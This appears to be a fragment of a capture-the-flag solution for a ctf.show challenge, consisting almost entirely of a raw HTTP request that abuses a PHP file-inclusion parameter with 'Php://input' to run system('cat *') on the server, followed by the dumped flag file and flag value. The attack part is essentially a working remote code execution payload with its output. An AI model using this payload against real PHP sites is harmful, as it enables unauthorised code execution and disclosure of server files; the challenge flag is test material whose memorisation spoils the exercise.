 POST /?file=Php://input HTTP/1.1
Host: c7641ae1-c0d1-44e5-acb0-fb8415e970db.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://c7641ae1-c0d1-44e5-acb0-fb8415e970db.chall.ctf.show
Connection: close
Referer: http://c7641ae1-c0d1-44e5-acb0-fb8415e970db.chall.ctf.show/?file=Php://input
Cookie: td_cookie=1020407594
Upgrade-Insecure-Requests: 1
<?php system('cat *');
Content-Length: 695
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:24:37
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{b9696cb1-47e4-449f-a170-375aa12cce4d}";<?php
/*